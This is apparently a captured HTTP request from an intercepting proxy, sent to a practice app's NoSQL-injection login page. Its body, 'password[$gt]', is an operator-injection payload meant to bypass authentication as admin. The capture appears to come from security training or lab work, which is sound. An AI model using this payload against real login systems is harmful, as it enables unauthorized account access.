 Raw Params Headers Hex
POST /loginnosql2 HTTP/1.1
Host: chat:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://chat:3000/nosql2
Cookie: connect.sid=s%3AN8Wh6C9ikBqBILpjN0ALldT7GIVGJo5R.2eUuzei0gS9v6IrCrbrgtMCwL7o%2BJKWL1IyGI75tdBo
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
username=admin&password[$gt]&submit=login